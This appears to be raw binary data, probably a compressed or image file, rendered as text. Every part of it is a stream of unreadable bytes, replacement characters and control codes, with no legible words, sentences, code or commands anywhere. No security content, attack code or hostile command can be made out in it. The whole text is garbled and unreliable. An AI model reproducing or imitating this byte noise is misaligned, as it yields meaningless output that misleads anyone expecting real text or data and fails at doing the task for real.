f6]k�6�I1���/�쟜n���*dN��Y�f0�CcE^h�,l�(./ɓ!�=F���ֽE8buЂOb���p��� �ƃ�~�mԆ����d�]����OE����j�ꎍ���>�ݥ}��6�I�h�m�H��kM|p:Sε�9�F�@�?����� g�P����G�B���;��-]�l�6j0o�v�@��Gm�L �⩞�P [Y� Y��^ �����8�^�b��}ce��Iy*�m��<�iBN'��k�A}N�� ��$.�ē �8o���L�C�l�fb�q@���І ��� W��F������������k�Yú?]��`�d����d��S�rM$�����9�K�������QsS.���@��=AXl:�">q<��W�F-0]�ʾ�?�se��6�m4�0���=x����r �N0D�K�v��Ű���|3��L!�uG�XBT-�S�.���ٺn"��)Y���c��7�i��\�dLSg�V��&�x~q?�xe����mІK;	�ꈥ��bԆS��I���Lkq��:�`>�Wu�"�P�a���w>�Y:s��2�xN�I��[�Z��09��u��KN������o�x��z�l��md=�2*=d���v�H�%3�mw���ٿ���m3:��)O��?����o��뽼��~��Z�6���&���@�����\ �W!~Z�]g��Q�i�w��&}@7o{Ёtk�f_@Y��G� d�
*�]�.M $Ѫ^P��ڍZ�Mc�J��%2=��i����:i괲̘2c>��l��J�*��U�g	c ?�BŪ#��6n��J�SU�z�AU"��j]r�*XG�&@R$IѦj0T�P3��";th����-�����w0P� b���up�����M�CKW H�5x�2Q�D�dP�#NG��`�U	,^KP�ƍ�=���,�-5�t�R���0_'n2x�Y���j�#G���n��j�U�M&ήŵ�!T�8��0�RY�j 5��۷�
�[�.^�,��_��b�5�B���1xANIh�4ДH �	ҟ(��6���	6�-$#$��D]sM-i�+�T7�,%���3��S�q+!w�35�T$�?��HAe�u�w���@/�\EEpu�IW鱗�{�T�Z��
~o�7� ����]ؗ_��`c����ɱd�E@¢��"A����"��J!!�Bo�8�l�]d�m�(u�G!�\p<�2K��T�dM�tb�M��\����SI#���PR�%w��rMUT�H*�ӤI&썥�Y�l�V}�%g:����]��5`��8h:�K�r耨&PF	�l �f�L*�h%$�����㋴%�S��IO���M��dKM�Һܒ8��$�L�ɰ �2wۡ���%t��/��*�ys�{�¦$n�'�o�7�@v���"��~��U[=�� ����	�������"h�`z������(�v�y�5%��"�jO��$+���6�$�-}�XƠ�2�X�B��	x	��b.��^�؞���������%��x
(��|F=��Xg-�k� Od�.�����ڢ\�jn+0����R��۪>j��3���1L�n����D$���w���8�T>�*��I$��K/�ζ�^�VϞQI��[���~�R';(O{����]�b��
�D!!2a �)H@��HJ �x�(�6���Z�@�T��f0�����%J�rJ4�	I��{����Ƈ�J�C'���,�EcL e(�1������.V��D$�y�S*8���,f)� L��B�?Jc�ҜѴ=��/�̻՘U� ��A`��,J� D,<4�C�i;^�v�](@+[9��V  G�s��~շ\�94��$
�$�$I�I�R�Nt�(J,�3ƙδI!�B"q��%j�4V+t@��Z戴�uz�Ӟ"Au��A�z�
�A#�� ����H�Gu(�HK!
E�B@�b� �&0�d�-�7:
oD���%�ɑne�\9�;���$Q]F�U�%FQ�
0�q6���%Έ
`�)�g9)�b:�iw��]Ʊ lfs��r�5qRw��̅�IC-*^h.y:@(b���ΓL���I�2�	���z-�]�P�ت�
m�������j�P��(F��Ll�~�;昼�5��Mo�ěh4:R�L�M�5�0hA��8�	�Ez���#������)E�B����Snk .��i�;��Nt����T�{i%"n�V$يMg%�V� Mt,��%F���ݢE�%<ǳ4=ï��c�X�����u�
�L#H Q�0�Z��yH ���4������!"�A M
� �*���,U�ѩ�r�ۓ�v��ݭ�xR��6I�RS+�	O�q�L so!�F/c�'������kFg[��^�zy�6��'u���Cxj�5$r���&`�PXҳ��
lB5���F4rիf	�&��Ք�78�	53��(�э�����E_rb���.!Ƹш+&>qI�%���+�� �㙗:cཱ3b��WP�0
B/O5�(p�ex/4Na��nv ���@B����� NA�G�B`���G=��s]D6���k�į��fa�Vĕ��8gT��w�Ș6��-z��+4_����?xt]��;�q;�/��+c��fpFP�&[��C�(�fJ��By�TVM*��-�:U>,�Dm�k^��6��l5?�����L�b`q�F�g2M�=�PqS�m��ejN��v�=�W�E�O��y�d��� ��&��Sl�����"R8"�JY��<��3%�xcJ�l��V	-� �v��e � ���n�Z���/>0����d�s$旉����lZ�[:����i�w�wm�x���i�nк�[HC�ۜ�
�o�A�I�'�BeB��H�*J0%^�,X�(�#L�M�=����ɮ���E�lfS�߮&�nϽгGǤZ�Db�|�_���!�NtYZ�-��٘�x��)(7 ��$@9�nr`��7�Q?�t����9�wzǵ�U����IX��u�u��u��؅�e\qA'$�$��6�Y�$�>��!D�8
�3��٥�Jm�4��]^���q���\^|��e��d]��'D�lFg�������>	A/�BP|����_{\�"����Z�&�Z�^n����Y�U��	$�����E�z�O����_q�������!��Q�@��y�ax�cM����� f� �ҭ����$@%�LŘL���{DQ���p=ع	`�*�Z0�(ra ؑB����%l�.��*d`ܐI�t����)��e�	
�-�5���T�՜3\���A8�����yظB"�"����	!S��5��*t�$V��t(�J�����<��<n�;�|�������kؕl��r>M˙��XBu�� H~�0�ɝ�.��ɠ3��c�W��(�9y�"M�e�!h� ��"x���I���#& $<��=ɆU[�A!���*@J���G%}�Pf�&�*2�&��T'�LD��Dh`@����ɝ\f��Z�TA����X%�R�Y:C`$ �_8=#!��5� Q�� �$
m#AH�"T�!|�(ɗ��X�\9�c�D!����B�dQ�#҇c��"S2e%���Q���T��t��b.: ABNޞJqg�	D*MN�Y.�� ���y�G�ˢ��\�W"f�D ��(�@-�R$V�X�I�f:|`[ePc�TJ%PwvgA%R.d�P�$L@*�B1��D��n`���!�抑W:&v}e���0�l�f2�eBV�H�"I#-�&$�׸��	YR��%_��\�r
ߵ��{�gN*fJ�Ix%dFfP�"v�#S��f�b���s�BWDW~!`(jb�/�g3t�~�a��'m6�Z�nj@��G�	�@�U$��h��g�A��g-D�DETf���AF�6�Z`�v~'Q�iQb�v�Iq*BqN�+ނ,����UnG|r!d%Y� 4i'kn��1����E��� ���I#	X�$h^�lBg8Y�Ii3P�jXi	$܊"ćtr)B�Vb�� B���Qe�z���c6&�'�r�(�i�����~N&���a��䠺E
���g�"��e�ܦ8m�nvZ�X�<R���I2(h����_*L�%P��"���i���L��Bv(����W�*�����d��~!z�Y#�\��)*D��!����*��dD��(	#�&*Z��i��Uk����6X��B$H@q~%�%�L�~e�!�%�*$���0S�Ż�*��d��)}x�v��z�}�*)�"pB"�B,b���G��%�g����6�X;%����g����%�J��4�8�`�	X�!�� ��6ޭ��K�먎�I�����B��F����d�iQ� �v�* L "4Bsa�1���v�zD!��蠹kߞ�J�[���V��e���f,�2*�Vޣ^H� I6@��P��Vʸ�#���lY �./���Ά)��)O>�v(v�<J&R"媾�)�B#<�,&�(�N�z�i�!���	
e\(�K1�����X��^XZ��[z�9��U.Qu tFҝP�щ�A����j�uE���:��jKx�N�g��j��$��0�J.�./S����~Hk�|���of��"k3�C��(� �E�m^��=h�Z2��3�\JƅC.�[ �B�ݥ6�� <BF����*-/f�nY ./$
���0�0Ϊ��*B$4msѢ��B��gfdpw�|�
]�o���a!V"1�J^��G��dXH0"`��$p"�.�,%o�.%���
��.��	����+/^�)7U���,���&�-�G.f-��j	�}�1�����^��\l�YZ�>ִ�ۖA�hC@�'���s�e(�-�$o��lYlms��յ�1SQ�<���ճ+�3/�36��)3��ނ�iH$�/9���%K��4]�2�a�DK4�J+�ɁH26k�6c2�'��^��A�i���Þ�����l>�������<��)�먪�l#�Ujnh��z�)�e0�)键1W_0��nD�o^@�Ɗ_��h��9q6�-`�QM�c�O#�~�kА��1��3�r��6���B�
�M?/`�tZ$��?;�Nm�@$0�����R�!�N� �%]��CS��J���hV_t�F2e$�@1-P�k2�6��<��$��DJõ���)��]��:�^;;,��+q7l�����S��X�P�ihnG�>v�VLG_鲔[�oTo63w3�ax3��N=r�I��Aq"`!�3g���FZ�H�Nj[�tqڶ\�M����c�)�~�^�����q�r�u$��s�uz0����R�c1;$�14!k6C�xw#�=��E�_5/R��54_�6��k��!��%�l,�Ikn�t�&����.�R!�c�)��2����;���0�rn.�)����b�:d��m�&����8�jl4K�FB�\�� �%7��@��J��Z�6�nˏ��q���)8�)H��+����!@�{7y�?��+_�+��y��°-��/��0�z�Z4dv�P��~�.g'^� �E���F]���B�M1)4
�IDl��J.�v ��D��L���T;�5&Dz��¤?6�3���|y�.�B@���rQ4'� ��/?��Z��X߸��2�����w'���c�z	�C.�'`2,�hȷҥ5,o"� "��9K�>��^S:�K;&p¶��S�{;�;�c/:7�&1�*u��@��z�:֢���|��BO*��"�k^�~� ��8b��E�\[�� '	��5�B",,, ����CBl��%�a|p�~��r3������!�&�B���ܗ���!���S�~9�!� "��PoŖ�����2����Cl3���n~�I���n�'}bFh�J��zdH��C�b26{(�}KY��8���R��^6_?v)p�Ͻ!(���>�c���}޳���S"x���|��bο{�9;���~�j~-�O�R�]�dx�z2&F:������G���L=	��b}�}����>"�q���N�4��<��?��!C���dP&B6\h�R�FW5J�*�%C PE��!G�M�e E�����$R�٬f!A�B�s� d��"[dt�"g�r��)ԧ�T5���Z3dpS���LDHB-�\*0���Y(QsE-�;H��@�V�@)���[	N9�TCj�6�rdȥ(S^�X!5�#�@���.��Fa�t	�!��8��Ȕ��'Q�ĆM�M�H���w���~�L�!��17����CQ�ZŃ��V]�d�Q�$6̢%�!W���z�B6���xIڻjG*���O�	�F26�d�"c�������Rh@C��Im��9M�HT��$�d�`��p{��h�	8�
i�:�(�k���C�i��~D�����n����*<�3�r1Ĕ@`���e�G��� �����Q�O�D�|�L:�
Rh#D>����pDLK-�B		i�	J2)E�pS$7@��n��$�唋�9�c�*��.t�,#�<˼�哶ڛ˙_��R����A?FM"%3r�D�E�YeT�1�d�̆($�D2��?/�P#B#!D�e#$GP�M%�`��H��uj�'M7EF�Ou��=�,�#��N����"(e�ej�k��~yj�������	�=,t�L�e�� ��ms�Ƣ���k�I&��Q�1��%Qѓd�$G!����}ڦ�~����Ek��W9~�����ˎ+���0��\A�d�[$>��	�W@ 1�@F:E�R2%63�l��f[f�����6�����$$��Tr�e�nW����T+��sENq0� ]}�Z�t��u*�n�:(��Zk���*����lV�r23�l�Z8�����O���ل�DH$%�`�*%0E��6gy��o����7������O�`۝'"-� Wc<��,�DV���:@��u4�Z�dg;�\�8Y�rҁ��;x���2 �A	��	>��"�� � ���K��O$>��t-�d�A�1>B��L�iS˘žŹ�Ld��`	����.t�-o��������i�JcKV��� ���p�U}���c!ґ>+�a��2�(--,B"@����)��������h/FC�B�D3��!�s����>����Nl�ìD�^L�/J#��h"�ȡ6#2�ni,q %(5���R� �,��BdJ��tA �blń@۫H �$4�*@�#w�E��9�[ x�=$:Ĉ���DT��T����,fk9ۙ+���@�� �'�x)!��q�Hf�ֺMP�RUΌ���9r��D(B#m�UcA^��N�"44�/&�7_���fx��%q�[�>��2fyHU��>��'O�O[����WҲYi���X�6�t=�J(�8Vjji5: ��n մf��r6C&!g9K0�Db�4�ۖ�#p����iOr%:��H�"&[YO�����+=1�2��P�DtVډX�"?S�BC"j�
k'0Q�b�	�~cLdF�����u���B�<�$�
CE�f�K
%�i�D4�w�50Q'��X�>;{Y��ⲉ��+��^Z�Qq��*��WZ?�R��e�F4""�֫��b�3����� ns�������-�p�c��ph��� ���D2����-bx;�%��3�b ��Pc�L��~��,f��cZ�"*��+�0�w�%�Tw`�Ͻ2P�گ@@���ث�kJ��H*�a��M�J�x�Bq�0I�vB����$�S "�2~qû\������{&LDBN��E)��P��ͺ�fyLi�&�*��'2Z����x�)D{�����h��P{U��R�VV͈��D.��fY����x1����&$1 HIBU9�p����d� H��6V��Ĵ  �'
g��.]�ՠ��hO��_�Q-r�ID�;j{U@�z� ӚVr0�o~7Bȉ�D_��,Cg�����Xʈ�~?�*K&Ԩ5/����<c׼v�&���cwy�"�ǩ�}\/�!�0C�1�\���,�Q\�z�N�	��;�	At��n�vs�1�`�fOp}_���ζ>����A8iQ���� `���QHy�RO�cZ�,��Q���Q[�W�ˁ'+$*A��:�����y�� 	g��тXC�h�4�"��o��Fѷw�p�rH����L����2Ʈ�e���X��w�{T{��@.x�n��3�g7-jGA���]�]B��1n<ˋ�����	`���>�+Q�	����W�\I��1,�t#� 7H!�H��$�Z��̭N�.B*�Po1���M �M[aro�t/go���ra���4m[�N�ORPԎ��V���4��g��b��T���$�n�z�MB62Ad(�T�"�4@����!	� � 	��欁0� �"�l� 1�P� �2T/��G¿è^��n�Nwoto��y�.s���QP���g ���/�hP���X�@�Pj��2�5NG6.Qd2A)�#�`���
��`�� ��,B B@�A�!�a�B��A�~�zl
���$(�Nn��0�8�����&��U�'� �`���ʮ�@�����R��0��C�,�����gT˖b-2>$$��!$2�P��k�#P�#a�,l� 4@Tj�V1��M���6��ij�<!�mB��r�dgM�`Ӗ���`�a:�v�@�Q�.�1�/ő����W�{���RA�n��!5E�R�R��@�:H��	��2�`1	\���.Ll{�i���f�#��ꤕ�e�+�HK�|�/w�����|(�����j&�K z�'U�S��V�s
�2-3���<#�D8B R�)ɨPN5U.�X���l�� U
y� � �!7I��0-�Aw��##7RQ��4�`슢NP�k/��/���^�% 2S�0ur1w2�1�q%��2���"N�O�3�k��q#�L?����`��*�A+	� �	y�f�`���@l��Apq8C�8�w ��
�9�Geq/]����_�N4����@ �;Q13F�2mt<U0=�.wfg�P4��=1��(g#Lh��IO���> 3SN�+�	��" n3�L L�!Z�`!K�a�a.�&/L�&!X�3�M �
��O�N��;��O�����E�s&�s'Q�Q��FgR�RCv���tC(BJQ>�SPіZ�I#��H�2-�B�*B�J�"�B	` l���6q3L 	L�N�� $P �L�
i�Q ��YFa�8M��/��/� ;��O]�1��0_�P#PG}�1��\��'Ug���ޕ��>�s�4z_KU+b~����F�@��+�ml�6o�"�� LM�Z�`A.�!W�)�B�L�~�j�Y��*��fo���Z =�`1Y6<=�E�t��ES �1 ñ\o�'5F1'�Ɋv(^�64ܳ"ړ"�sz�i��~@�� �2���`YE�l�V�47s�x�,�u&T�悒�t�# �3.�����oO�/�0]��E�E� ;g6k�f�gqTq�g�3hW����ᰑE[���s��hKtە�OGQ�"6]� � lC�V��a	�	�!�/K�) �Bc[�t&dS��V����ZUy���x`FɵQ�L � f�q��<��q{R��W0=��`|��:)w3���'k6��R�Ua]7�`l!�z	H!mu1���tF#��n���h�3e�R�Sp]t	�[�z�Qϵg=lq#X{st�����WP�U�y�w]ŗ}3z+Xz�"+�kS�@�� �X c�� 	���RԔ.B!��t
�E�=�����y� \�g�Ӄmvp+�f��feq���˓<}�f�5��8\����xQ��g5��׌�HXUP�`�6ns���I� ����.9������J���%�VJ���x`��gaz�up����8��؎�\��{���q�ؔ_��eX��FՎ�h��`��;t@�'�����و��o|��a3�v��X�%+��0���Egza�b��7��x��X�O�z�1rÑe�ց�Qeg���9����gy��� r����t���ؗf��"��	b�L��"�Ea�C�A�~�=E�����1���8���FaX �٤�x	@��הϹ�_R�W}�y�"P�s��`[U ���Y����X\���Y�UpXu��@S�v�:�X��=Y�Xd� �2t��y��y39<��f�٥�Y��[=9z�ٔST;W2og��6-&��)K���s�� �����:�a�sg����Y�ٸ���� Sh,�@�`���(�Y��B��VpCtF�D�@�=��Y�y�P�ڭ+�Ĺ��Z <���z��UP{oM�M�֋4�J�*�$�o`i�
�T�f5���'���8x@�s���Ʃ� Km4ڪ���/ma��bp� ��Q��g�k���O����c��{	 <�����ەa:�{O�u���� �N�J��[�WJ��EՊ@�_T�{ t��c�i۟��U��`��5 Vis,��پO��桿�o�<����w�&�Ҷ1yF<��ٷ'��z��f�UfKv�L��h��ꭉ�*�(.�(.�WA�d��}�;��y�ٲ�#n����U��e5VSh�:�;����=B���;�a�_��ɸ1�m��8��z<�I=�_�b��cV;7z��p����&k�ּ$I\�+4?�4;��� ���y�W��ƽ�\��yY���� �C�s� �w'z�ȕx�'�@�B��ϝE���q[�����k �����h�������W2��P�\ݹ�j���I����.#z}z=����q==���Xuݻ =V�}ځ9�"`�c`�Z��$���A �@��2�-��۝�";
d����Q��w �iaH��kv��0��d�\�6��[�~
$A�"F��>�3�;"xC���=��o�cٙ=�K�G��	��� �U>��᡹}$�����2�h�=���}��<���P����a�Π��������p� N� �Y��M
e�6B��>qDJ�T3[�����%y�U�����}�	� ��B ����a<�B��S�-��묚�2s��|��=����� ��m�T x`S��5m������0K�֧1`�5��_N�� ��%C"�t��A����Q�<a��A;\sҕ�.J���&C�4�p��e˖�b��P	�5F��Ǎ_�y8���h�P�v,�lǎR)R<����Q�����}��Eq��"���"���;�ڕlҎ\��kL�)Z�#:�� ���jlʱ#B�*S^̉P�H�"qx	DCD�Jq�]�b,���_����pRezǌ�[͘6BD ������H�"U�żAH�
��T0�����j��<�z��q��>Q̶A�g�p���g-�$k����I"* �E�Lҟ`��B" R�!�,F���@�
$�a�J0�X�X$�p����j	8�2RdQX@E[x���:�T�K�Y�QJ�Q�	�x�)�%��uE����xZ���yE|��ze��\̷E��0E���*$�g����$l �'�j�b�H�!$� 	 �H,�n�!�ph�d����@�!2
�x�2`#2����Q.ָr�I.��㏽� K@P�qJ*��	=x�4�I�T�V�Rw`�)�҆UfY��1G!0�q�e�`*6`^;��_�%򧠃bҘ�J�( �,��"�2
ˢj���!fZbA�)��0y~�}�B�E)P���J�n-��L4pS�J��6=�P,�U�Q����#�����cP�:3  �e��D} �E[Ha�ӂ?�����x'���X?J`J���ˢ�@ �&e�m��j��������#R�)C�)�����W.��旅��*KC��@ �a2	�<2�F){�8�I}���q:F����z@/�:=�A�L�7�}N3h�*�;	�4�����r|)�p�J �<���cC0 ��cb��g�����]ie�9�h�����׈+{��U���森.u�+oT�$��/�	H�m�X�Q�R��<"P���2	 ��B��hd#-�4B��!@c�N����'�TP��D)t�~8�C��׽�W�\/{c�^��w6{E�k�`"6��'V�BpD&"�
�<T[ED�G��YdL
���1��V�b��^#'I��6H�*h�e||���#�n��A�!kp� ��G��-�A.�2���$-⒮��iA��@)>q<
���k^  ��M� iIK! B$E�̦�����b1�'Ut'���ü�{s�T՚"�%?R\p4��� �pxB hX�x�9'AH��H��j :��'9�A� I�2]��dN�}R��ԠR'<5��|cx���^��-��K��җ�H���D��m��F0��R(2j����3?c�T$����$~�*l6`�:(�L�͍��o�� �Í��B��\v�G�S�`@ ��: �`J��5(	�Bc-��By��5�v�HT�i�Q1��c��<X��l���G!DĚ4���Dc�La���M�J���@L晜"ڧ���@?P��f���i �?*jQ5P���R� ��BJ+���iH#3  ��v��%��%��e���-�_(�ƃ9�A�@_K�5������v��G,v���w)D^��PĆe9����m̴L�����tF(�?tC8�n���@m��� $#H \��V�.	��%�lmn7��ַ�茮��Aߥ`[�XB���%� |lR ��� .�_�M���P�롷I�R���3��A��������pN+QB���
��">�a>�)t>
�!n�9- �
��\?wi*nq���s���_�Js�-�����f`�Z�D�ջ^���(U[ea��]j�nu����z�3�
��q`Z����2��l��J	X��@ o)��ɚ3p�<g�"�I5@ 0;����q+t]<#���#�*eE'T��=�d2�A��Pb)�n�R4��y����H�&����V
��.x�SE�T�ά[g�����@��ǘy�k7�Y	6 m�+�D@�&R�G���s�)���(���ܳZ���6te$#:���Y-L�ʿ:���4Do}��:���z(�����Yߋ��L��:��l�5sS�p"3k�L7������g\�_����ͫe�oָ���|y(����*��/��6x�HD��fn�F�}>�e���)�.B,O��q��G
<r��'�z�_?u�k]ޡ E3��c"����Fuܪ<B��l�3����h9��uk1nT�U��]-ol��<0��������n�a��D~	��A�P�N	�ȝ<�ax�x�R^�\I^��c�pi�6gV7uS�/0�{UGo�0D6 >VKk�R�>�e)U4|'�Yng�%����W8��?��FhF �U��}�}1�@�W�'\�'\�`K�E�OfQ��<�sߖ ��7��4�J�U!��<��c�i����ס98@� 
�ǀ	xY�Dj��K��o��6k>�j��YWF�,�|룂�WT�� �ThV��?��3A0&��g� \@(�O��Ep5  f���mm�VDGt�w'1
{u��ǃ	[��
��C�RR&�na�l����2��i�Tgu�
� �D�=&ed"U6fY�dpδv#8� �|Yv�0�7f.�f@�U}��0  h�}I1�r�t��a�P�@
��	�� 5��� <�4YP#a2��1�R
��5<$K�ԋ����i��I��/�鑱ǆ�V�6�� ���&
0Id�SRBL.�� rS���e��
��|=b+��F�8lCR ,�z  �0�/�r���H
܀	��p�$Iυ��q�7ðW��"V�7D!<$i;vX��φu�ǀh�i�2ɀ�h����WW� 
� �b�2	���Dz�jوe��YA)��7f��F�eH	$,W�A��P��H��'~O���HZ)�E0'M�#1�M� �@��q	��R��%K%E��&�s�z�G�K�9U7hHui{U���i�U���)�����6����A��
�X�*hTJ[�5[0�?��#f��z�W��)�r�)~�ى���E�4��5�q��hŃVHXxQ���ӋΦ,��@�0��d8V�Zuh�")�Ũ�Ȣ׉�������T���)���p���SR����=��IJ
�d
�0	\It��4�P��`��(�5�"z��J��J�D���z��uKц�󡢐9ئ� 
q��&*�uj�r��p��|���ڀih�a
̈X��D�Y�����F�U/ш�z�|��Y���g�ٟ���	� �* �T�*���'�7�[��A��\ȅ�Q���hʫU��nꦀ�wʧ�`�}��|��Ɋ�Ȱ�*
{����{��w�0�X�YL������aߴZ��M�}��[O����QdC�0A�TJ�*0
�ɣJ^�J��&K<�^�Eo	ȆfX�� �����*�������Ч�P�˧�`���}*���׊��
1iD� !� � ,    � �  � �	H��p>QÄ�T�@�`a�b B�.!��bۮBv�ڵjԨK�@D��)��	 R���6�0@PϞ��6�,ѣC��ԧӟ�����!]�m@�цYKY�*�a�@� ŲiR=����ݻ��=��� ���
�[������Ysu
Z�O�02e
[ĩ���8jծ�Bv}[�"UJC�Xz��&�� 픭(P�s��nʛ))A�wF�i��ūY�^�6���������- �pA�{��ݿy����,/�������h!R��aDX��RT�F��|&I%���J-9RI �@HM�N>�&� F���R��F!N8�� lRr�m��V΍E�tӭ��unIC�wv%3ގ{	f��y��g�@Ӄ{-�@KBbQ~��� U�IF��2�������r�4�E����&)��(gTt�!���O��U�%*�ʉ԰��%`5�!��V+��(�v6�hW_�%s^(B���/ 9���xj�@xaB��b|OB�֐C�R�"�=�e$x�$����(�]�Jj�d2$X�曲��L%�!oyvȓp8�[�N5VV	m�F`�Ũ��RҐbiP��U�~�;ꨡ�Z*�/��W�F�P�&DЂb���	�V�Z�5a�*�"�ۈ�H�(��R%0a	6���T!�y�R0��o!�U�M�b
r*n BW^�'�R������TZ�\P��/p
*��&�֥zJ0bL��6� ���� ֬SRi�����pr�#�BC"Ö�	±j�D26ͺ�2��N�'R/W˛�
�M�{�[m�U�B��(��-�V�M���]��j������]#�Ll�E�̰�5���d�j�kq3�'�^�I�D�% >2L0=s�������6.sp~�,"�qǂ�Y;R
�@���-6�P�4҈����E�����5�]������	X��y���|%2��H�T�����@E*��[$�	V-�v�d��Ms+ܳ�$����C�J!�2C1�B7ܓ���X�r���'���D��A�!��.H� 4��[!�g0�[]ֿ° ��`����B&S�*��&�:��0ȉKx���[*�$�L��z$#Y�"��'3�^S����đ���$7��/+�"�IN�bA["�淖��^�0]����G pu���f)���a��[�@k8)���5�4�o��?rD�.�A��o�B�	D�	<C�)�IO��D&�Z�t��IcV�Y"&���x���L�0�S���U� ,���4��=T�W�h�E�� 8�C08,�U*8E���ˌ�Ap|�0h��b�H���������|�
���f�1|Y�tN�,�[p�R%���Q����T0TN�,�|�l@<.���7�XV5`_KhBm��0����❓�CNsF9�D�:.OXe�IO�R��Ѕ4JL�y���ɑ��ַ�I���S����P��F$�+H��)@�}ڏ�7�_T�?�z�!@D{K��1�%+���`T���#"q	��búI��*�֜�"��R�6��1�!ra�RA�"(υ���W�j	#Y�"RQDN~����x'���r�b!7�ⶶ�e;���gayՃ�C���W�@F��J>�XHE�V�8���@$Pa��`�0	��,eqb�@����\���0�*��r�ORy�u�G^�@���n">p�FLb��v0	����,>����x�/��g�����6b��}�OȊ2����Ǌ<d��X�6 \�2Gި����a6]���3�r��ץ0�'N)����-�aIK.�F�+��w?8@݀_����d�,�(JՕ���f�d�ju��.C���<�>l�Քv
G��"����6hp���X��m�.��V�p�C$��+�8�x�8t8}bL�d��4އ���5�����"(@�H-Ҹm y2���{�W�BӜV� Y�i�V �
T�/���H�2���i��I@��B/hp�2�������3��_���s�a��͔;�[H	�P�k��P��N���
m/��`�8y�*���y�Ұ�nԹҠT�w�a�� �Ν�[p� �Qg��Ȗ����8V�A/j]�y���.�a�pX�ǆ)��M�	%ġ�R�-�}K���;Y�C+��
`� ��`����d>�.~n�. �wg���z]����S^+C�29�ʖ![�4�`3�kM^�zͽ����BW�7l;�m�b�t(ԍ[�9��K�"��{� ��/� �q�j�ħW�h�����oj�|��f���l�-R!�TOV&(3lk��@� ��v����mF=��'S�b�mW!-%�0�sWwζ%��]�Ps�I��r��m
  K� �`
��� Q�ws��(���)�0�"y�2*��Pe`~�BC�y��~X�
� u�=k� ���� �M��fc7�Gw\t�Ǧ{,eHb`�J�2§%�0m�7c8c���(x���0	�px)��pn�)�Y�15��?\*�g0G'j=�;��~��z2!�Qz�g��� Vf���	m�%cvx6l"�[ȅ��2�Pq�.E
-� �	)�]hh66	 xX"HАw����T�2ii�^�e�R*��bPF�U������$Q��yYf!���E7�RdFBO�f�['�,,�qY���'\�B�'Cʵq�'�mgXm{w
4ֆ��h��&��Z�0n@� ?�"�Ռ��)�Q�c�H P�y���bV9'�[&�3����� |�d7a�[�4o�B�@�ܤl���A	
���C<�-Y6vYD���h
x����@��@���F߈	��O��4��)5��#R�i@�6�G�f��AO'��Q��'[�EۀG8�&j�f�bBlR	*e�@�\�uH��\��v���x�g!怏dw'7�j^ǀh8v �\I �ed�P}c�ÀDk1�ttBE��}!5� ��dy�0�x
*闐�'�2�G�%��` �
�QB;9��MqR��5���tF��y�,C��M*�l�D�lhc?����mP<H��^0<��3��0n� �B#���l1EܑY����
���Nf,`e Z�o�1QA9�Hp�p����0B0!�zhƘ��[�P���gBy��	S��{;!	R�LQC<ўc�rȷ��I��)x51ptH@ I�< +��I��$Z�	�9#PD'��J"�@[A��f���6���*�~c!%1Q��h>�L�����ٹ�Ɲ�4�?�RAI5T!��S���-�9a��4�lx�]��h���1' 5`���&��2�@�֪�:n���4-Q�p�N՗�h~e��*6�P3�g�";��0a�� 5[0
`R{dR�ژ�9{�&b�5�j�ڴ	�8!����	�Z�gx�������0�M�Q��&@Ss����T}@���jd~!"��IԆ��e`d��e�3�P�)�.bf�""
	�ଐ���*� W����H�����i�/�v��	�����꣛ ��9 n�,�@|�6
�F��ʤ֠�y�䀪�������s,X����\�~ `J 0�d,�3P��y�{�v�Vr��H[#p �� {DB���E���5�WX��]2+��6+	����8mG��,�
�ǆ����������Q��
��DHD��m4桋��!E`
�@���?K�:�tJ�e`�-�r��V�V���q�v�1��p�	� �T�,�{��'0;�7+�6��� 	��;�q��� ��q/�
�u��h����z�G�*H��dԴ��
����m)�1��4U�]�>�pa���ktv��f����j�Nk�u� �C7 ;
*ڼeVRƠk0�)����Ѕ�
�<����+�<۽:�7ѳ�q�*��h�ց�
����:X�$� �c�NM,�࿈g�A�A���4q����eа	�ht�qr�	u�|�ʄ<��cƄ�
�Xa�d��[�J�\��l�)��
�1l���˳��jFe7����mB� 1����pP�U��H������� ��� ��	1�]K���f �\9H�d<� �&LCS�D�Lsc���@[S�!T%���;�ؠR7��w��m��7��2�Ȑ�B�Ld7A�����f� xQ�ɠ�_J�YsNK�	1D1FsUfs�0D+�K�,5Zf06f��a\�� ��!LV
?�C����D��L!a�
N8�}|q����|��,	��1�	����\Ί@2u�
��A�| �܋����G7�j�J�
�p���x=D��Ϫ˯�t|�A4>��pk!�	��#�����0}�-�n���<GL+!��B�� �l�TX	���l�/������4m�*�R����rΔ{��ė�Q GMZ��<p��x�`�1D��X������]�հ���p~bk�˼Ѿ�tj`������L"Z��L���!��ф
�۝���٬M�,�:�<+��	��؊��؈���Lz:���Ԍ� 1g���7�tyI���������q��}�5�
�M�(3 Ky�0��MZc��1�j](A�b���l�L7t	u�["$�hRRi�,&��; ��������}�3���0��M3>�60���<��x�$p�F��eP�C�c���@�!ᘰ>�0�mx��	������p� �
����8e����%+Q�������0$���=��}B�	��	��v֍���݉}�0�nؐi�`3��3Z	� �9���k|��/��D-�|��L�@����](��5f�W�7dg�/U�p� v�oa���mb�_j-L԰���ȓ�� ��l�+q	�R8yy=�#^�l2�<����<����M�4���	� �鑎R�l�������K0�u�HW�H`ږԷ��ꅲ��
�����TxЅ`�@H�$bL����C ���N�倆<ȣ�K7s������fM{��� ���N��LH�Ý��-� 	�����3��;�	_�����<� �j��PH������O^шp����/���d��P]~� ��	[�a8�$��P-�`��`̺�Û%ƽϾ��~  �&T�1Ӓ �d�7�7��}����3�	�0�?�����DW/�쵐
�q"��L�D�i^��I0ߌ1�	��A�m���p|���l"����`�/�HB�[P;3��$^e��P�D���A4�~��5~_�r�{ B �e��z�ܠ��*�������۝�0��9_	�������&<%> fe"�
մQ	z��q�M�
0` ��m*l�Xf#$&��6�O)mH��U#��R��Є	�I �СC�-�@��f�l���	!���Ӣ-��8�ڕ��H_	���,WN�"]���@�^	jպ�`*U�f�̯$E� �$Ip�u��ɱc[�4=�Ui�e̙1���o���8q2X+���!��XѢ�x�X��mh=zt3n�D-w����W*C�8M���'�B�9���ѣ,B`y���)[�Vmm�'C]'2۞���[��gov,�K��q+�ܹ�k/�*iN1� Cl'ŞY���"|Ɩ�2�L3�@�˘	<�K4�@0��]�p衈&��%��h#�j)��r)/�phY��)nD@�đ	 �i���.(뮳!��{*3l�@�����*�������*���ZϬ�"�f�3a���KT�!H��*qP�g$�O���N���J:���M*��2�f)!��>4oPq�L\-E�^��^���2�@�$��a�!NiA�FV���h�dȜA���ʺ�(`��0#�X���-0#�����&GLiO���:�HPE�7~��Z��K��4pP��܉Oݭ��l_5�偁��Ro�ů��zca�R\��%Z��T�f	�$z ��`����@Њ�>%a��B�����
Y�`6�X�
